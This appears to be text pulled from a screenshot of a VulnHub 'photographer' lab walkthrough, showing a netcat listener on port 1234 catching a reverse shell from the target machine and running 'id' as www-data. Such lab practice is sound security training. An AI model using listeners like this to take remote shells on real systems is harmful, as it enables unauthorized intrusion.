 ┌─[parrot@parrot]─[~/vulnhub/photographer]
└──╼[★ ]$rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.138] 55698
Linux photographer 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 12:32:40 up  5:01,  0 users,  load average: 0.00, 0.00, 0.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$